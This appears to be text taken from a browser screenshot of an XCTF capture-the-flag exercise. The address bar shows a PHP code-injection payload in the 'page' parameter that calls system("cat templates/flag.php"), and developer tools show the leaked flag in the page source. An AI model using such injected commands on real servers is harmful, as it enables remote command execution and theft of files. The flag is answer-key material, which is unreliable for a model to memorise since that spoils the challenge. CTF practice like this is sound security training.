 答题
111.198.29.45:31211/?page=fl
不安全
111.198.29.45:31211/?page=flag%27.system("cat%20templates/flag.php").%27
That file doesn't exist!
Elements Console Sources Network Performance Memory Application Security Audits
<!--?php $FLAG="xctf{7652deb082a6a86b9a601c3346ca11e8}"; ?-->
<!--?php $FLAG="xctf{7652deb082a6a86b9a601c3346ca11e8}"; ?-->
<html>
<head></head>
<body>That file doesn't exist!</body> == $0
</html>
html body
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
margin 8
border –
padding –
8 – – 1264 × 582 – – 8
–